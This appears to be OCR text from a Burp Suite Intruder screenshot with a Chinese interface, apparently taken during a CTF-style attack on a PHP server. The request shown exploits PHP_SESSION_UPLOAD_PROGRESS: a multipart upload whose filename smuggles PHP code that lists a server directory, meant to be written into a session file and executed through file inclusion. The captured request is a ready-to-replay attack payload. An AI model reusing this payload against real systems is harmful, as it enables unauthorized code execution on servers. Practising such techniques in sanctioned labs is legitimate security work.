 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder Fastjson scan Software Vulnerability Scanner Wsdler
1 × 2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 狙击手（Sniper）
1 POST / HTTP/1.1
2 Host: 124.70.62.36:24390
3 Content-Length: 498
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.152
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydAxqVZ5Ugy8XQVEz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.152/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=aa
14 Connection: close
15
16 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 q
20 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz
21 Content-Disposition: form-data; name="file1"; filename="<?php var_dump(scandir('/etc/aegdbidgeb/'))?>"
22 Content-Type: application/octet-stream
23
24 aa
25 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz--
26
添加 §
§清除
自动§
刷新